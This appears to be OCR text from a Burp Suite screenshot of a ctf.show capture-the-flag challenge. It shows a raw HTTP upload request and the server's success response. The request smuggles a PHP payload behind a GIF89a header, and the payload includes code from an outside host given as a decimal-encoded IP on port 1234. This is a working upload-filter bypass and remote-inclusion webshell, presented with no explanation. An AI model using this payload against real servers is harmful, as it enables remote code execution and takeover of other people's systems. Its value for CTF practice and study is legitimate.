 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------405566534416611452441521344
74
9 Content-Length : 255
0 Origin:
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show
1 Connection : close
2 Referer :
http://486d0f5f-82af-4436-a174-aa543523a795.challenge.ctf.show/
3
4 -----------------------------40556653441661145244152134474
5 Content-Disposition : form-data ; name="file"; filename="png"
6 Content-Type : image/png
7
8 GIF89a
9 <?=include'http://142741831:1234/'>
0 -----------------------------40556653441661145244152134474--
1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Feb 2023 14:18:00 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 30
8
9 {"code":0,"msg":"upload\/png"}